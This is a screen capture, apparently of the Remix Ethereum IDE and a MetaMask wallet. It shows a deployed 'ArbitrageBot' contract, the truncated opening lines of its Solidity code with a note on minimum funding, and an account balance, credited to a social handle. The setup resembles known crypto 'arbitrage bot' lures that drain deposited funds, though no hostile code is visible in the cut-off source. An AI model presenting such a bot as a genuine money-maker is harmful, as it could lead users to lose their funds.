 Remix - Ethereum IDE
Contract Address 0xA0CeA96F
remix.ethereum.org/?#language=sol&version=soljson-v0.6.6+commit.6c089d02.js&code=Ly9TUERYLUxpY2Vuc2UtSWRlbnRpZmllcjogTU...
DEPLOY & RUN
TRANSACTIONS
selected workspace & network
Deployed/Unpinned Contracts
ARBITRAGEBOT AT 0XA0CEA
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
contract-922c43ae92.s
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Fact
5 import "github.com/Uniswap/uniswap-v2-peri
6 import "github.com/Uniswap/uniswap-v2-peri
7 import "github.com/Uniswap/uniswap-v2-peri
8
9 // Testnet transactions will fail as there
10 // Min contract liquidity 0.2, lower funde
11
12 contract ArbitrageBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint liquidity;
17
18 event Log(string _msg);
19
0
or address
Account 1
0x9fD1f...a39DE
1.7192 ETH
$5,762.50 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
Ethereum
1.7192 ETH
$5,762.50 USD
Import tokens
Refresh list
MetaMask support
@DanielDoesDeFi